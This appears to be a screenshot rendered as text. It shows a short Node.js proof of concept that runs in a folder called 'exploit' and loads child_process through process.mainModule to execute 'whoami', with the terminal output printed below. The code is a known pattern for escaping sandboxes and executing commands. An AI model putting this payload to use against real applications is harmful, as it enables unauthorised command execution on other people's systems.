 1 let a = e=> {
2 for (var a in {}) {
3 delete Object.prototype[a];
4 }
5 return global.process.mainModule.constructor._load('child_process').execSync('whoami').toString()
6 };
7 console.log(a);
8 console.log(a());
9
问题 2 输出 终端 调试控制台
PS C:\Users\Extra\Desktop\exploit> node .\1.js
[Function: a]
extrader\extrader